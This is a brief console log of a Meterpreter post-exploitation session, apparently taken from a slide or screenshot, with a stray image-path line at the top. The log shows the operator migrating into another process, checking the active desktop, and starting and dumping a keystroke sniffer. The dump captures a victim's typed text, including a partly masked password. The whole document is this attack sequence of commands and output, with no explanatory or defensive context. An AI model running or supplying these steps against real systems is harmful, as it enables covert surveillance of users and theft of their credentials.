 meterpreter > migrate 1060
[*] Migrating to 1060...
[*] Migration completed successfully.
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
back
meterpreter > keyscan_dump
Dumping captured keystrokes...
Hello, you pass <Back> sword is ****
meterpreter >